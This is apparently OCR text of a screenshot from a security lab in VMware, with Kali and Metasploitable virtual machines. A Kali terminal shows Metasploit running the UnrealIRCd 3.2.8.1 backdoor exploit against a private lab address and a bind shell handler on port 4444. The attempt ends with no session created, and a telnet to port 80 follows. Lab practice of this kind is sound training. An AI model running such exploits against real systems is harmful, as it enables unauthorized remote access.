 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Ubuntu_snort
Ubuntu
Windows 10 and later x64
win7.no1
Windows 7 no 2
win7ver3
Metasploitable2-Linux
Windows 7 ver 4
Ubuntu 16.04
Home Ubuntu Kali Ubuntu_snort Metasploitable2-Linux
root@kali: /home/kali/D... 12:45 AM
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop × root@kali: /home/kali/Desktop ×
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.7.200:6667 - Connected to 192.168.7.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.7.200:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.7.200:4444
[-] Command shell session 2 is not valid and will be closed
[*] 192.168.7.200 - Command shell session 2 closed.
^C[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > telnet 192.168.7.200 80
[*] exec: telnet 192.168.7.200 80
Trying 192.168.7.200...
Connected to 192.168.7.200.
Escape character is '^]'.
Forensics CVE
Malware-b... ATMMT
Malware_b... IDPS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
5:45 PM
5/16/2023